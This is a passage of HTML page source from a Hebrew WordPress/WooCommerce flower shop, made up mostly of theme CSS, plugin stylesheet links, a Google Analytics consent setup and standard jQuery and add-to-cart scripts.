div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#022e33;}.ast-site-header-cart a{color:#001e21;}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#022e33;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#022e33;color:#022e33;}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:#022e33;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#022e33;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:#022e33;border-color:#022e33;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:#0a0a0a;background-color:#0a0a0a;}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:#001e21;}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#022e33;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#022e33;background-color:#022e33;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#0a0a0a;background-color:#0a0a0a;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#022e33;}@media (min-width:545px) and (max-width:768px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:768px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-left:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-left:0;clear:left;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:right;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-left:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-left:0;clear:left;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-left:0;clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:right;}}@media (min-width:769px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:right;}.woocommerce #reviews #review_form_wrapper{float:left;}}@media (max-width:768px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-right:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-left:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-left:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-left:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-left:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-left:0;clear:left;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:right;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-left:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-left:0;clear:left;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:right;}}@media (min-width:769px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:769px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:right;margin-left:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:left;margin-left:0;clear:left;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: right;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 768px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: right;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: right;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpda_wpdp_public-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/wp-data-access/public/../assets/css/wpda_public.css?ver=5.3.9' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.6' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/woo-bought-together/assets/slick/slick.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woobt-frontend-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/woo-bought-together/assets/css/frontend.css?ver=7.7.5' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/woo-product-bundle/assets/css/frontend.css?ver=8.4.2' media='all' />
<link rel='stylesheet' id='astra-style-css' href='https://www.lovely-flowers.co.il/wp-content/themes/astra/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='lovelyflowers-style-css' href='https://www.lovely-flowers.co.il/wp-content/themes/lovelyflowers/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline-rtl.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/elementor-pro/assets/css/widget-search-form-rtl.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart-rtl.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price-rtl.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating-rtl.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart-rtl.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images-rtl.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-rtl.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/elementor/assets/css/widget-spacer-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-2132-css' href='https://www.lovely-flowers.co.il/wp-content/uploads/elementor/css/post-2132.css?ver=1767730927' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-596-css' href='https://www.lovely-flowers.co.il/wp-content/uploads/elementor/css/post-596.css?ver=1767730927' media='all' />
<link rel='stylesheet' id='elementor-post-620-css' href='https://www.lovely-flowers.co.il/wp-content/uploads/elementor/css/post-620.css?ver=1767730927' media='all' />
<link rel='stylesheet' id='elementor-post-617-css' href='https://www.lovely-flowers.co.il/wp-content/uploads/elementor/css/post-617.css?ver=1767731028' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://www.lovely-flowers.co.il/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1742722545' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-SHX4W76DSX", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://www.lovely-flowers.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.lovely-flowers.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.lovely-flowers.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://www.lovely-flowers.co.il/he_il/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05d4\u05e6\u05d2 \u05e2\u05d2\u05dc\u05d4","cart_url":"https://www.lovely-flowers.co.il/he_il/?elementor_library=%d7%9c%d7%94-%d7%95%d7%9c%d7%99-%d7%a4%d7%a8%d7%97%d7%99%d7%9d-%d7%97%d7%95%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%93%d7%91%d7%a8-%d7%91%d7%a4%d7%a8%d7%97%d7%99%d7%9d-%d7%a4%d7%a8%d7%97%d7%99%d7%9d","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
